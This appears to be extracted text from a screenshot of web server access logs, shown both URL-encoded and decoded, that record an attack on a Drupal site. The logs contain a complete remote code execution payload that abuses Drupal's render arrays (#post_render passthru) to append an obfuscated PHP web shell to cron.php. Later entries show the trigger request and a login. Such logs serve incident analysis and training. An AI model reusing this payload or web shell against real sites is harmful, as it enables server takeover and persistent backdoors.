 192.168.21.137 - - [30/Jun/2020:04:30:26 -0400] "GET /?q=user%2F1%2Fcancel HTTP/1.1" 200 11310 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:30:27 -0400] "POST /?
q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26
q%5B%2523markup%5D%3Decho+%22%3C%3Fphp+
%5C%24__%3D%28%27%3E%27%3E%27%3C%27%29%2B%28%27%3E%27%3E%27%3C%27%29%3B%5C%24_%3D%5C%24__%2F%5C%24__%3B%5C%24____%3D%27%27%
3B%5C%24___%3D%27%E7%9E%B0%27%3B%5C%24____.%3D~%28%5C%24___%7B%5C%24_%7D%29%3B%5C%24___%3D%27%E5%92%8C%27%3B%5C%24____.
%3D~%28%5C%24___%7B%5C%24__%7D%29%3B%5C%24___%3D%27%E5%92%8C%27%3B%5C%24____.
%3D~%28%5C%24___%7B%5C%24__%7D%29%3B%5C%24___%3D%27%E7%9A%84%27%3B%5C%24____.
%3D~%28%5C%24___%7B%5C%24_%7D%29%3B%5C%24___%3D%27%E5%8D%8A%27%3B%5C%24____.
%3D~%28%5C%24___%7B%5C%24_%7D%29%3B%5C%24___%3D%27%E5%A7%8B%27%3B%5C%24____.
%3D~%28%5C%24___%7B%5C%24__%7D%29%3B%5C%24_____%3D%27_%27%3B%5C%24___%3D%27%E4%BF%AF%27%3B%5C%24_____.
%3D~%28%5C%24___%7B%5C%24__%7D%29%3B%5C%24___%3D%27%E7%9E%B0%27%3B%5C%24_____.
%3D~%28%5C%24___%7B%5C%24__%7D%29%3B%5C%24___%3D%27%E6%AC%A1%27%3B%5C%24_____.
%3D~%28%5C%24___%7B%5C%24_%7D%29%3B%5C%24___%3D%27%E7%AB%99%27%3B%5C%24_____.
%3D~%28%5C%24___%7B%5C%24_%7D%29%3B%5C%24_%3D%5C%24%5C%24_____%3B%5C%24____%28%5C%24_%5B%5C%24__%5D%29%3B%3F%3E%22+
%3E%3E+cron.php HTTP/1.1" 200 17649 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:30:27 -0400] "POST /?
Output
start: 1431
end: 1431
length: 0
time: 0ms
length: 1456
lines: 4
192.168.21.137 - - [30/Jun/2020:04:30:26 -0400] "GET /?q=user/1/cancel HTTP/1.1" 200 11310 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:30:27 -0400] "POST /?q=user/1/cancel&destination=user/1/cancel?q[%23post_render]
[]=passthru&q[%23type]=markup&q[%23markup]=echo "<?php \$__=('>'>'<')+('>'>'<');\$_=\$__/\$__;\$____='';\$___='瞰';\
$____.=~(\$___{\$_});\$___='和';\$____.=~(\$___{\$__});\$___='和';\$____.=~(\$___{\$__});\$___='的';\$____.=~(\$___{\$_});\
$___='半';\$____.=~(\$___{\$_});\$___='始';\$____.=~(\$___{\$__});\$_____='_';\$___='俯';\$_____.=~(\$___{\$__});\$___='瞰';
\$_____.=~(\$___{\$__});\$___='次';\$_____.=~(\$___{\$_});\$___='站';\$_____.=~(\$___{\$_});\$_=\$\$_____;\$____(\$_[\
$__]);?>" >> cron.php HTTP/1.1" 200 17649 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:30:27 -0400] "POST /?q=file/ajax/actions/cancel/#options/path/
form-2-3HH4hrpeNvp9c9xdHR5hE8ZSriAnfYXzP9gZ4K888 HTTP/1.1" 200 1265 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:34:17 -0400] "POST /?q=user/login HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"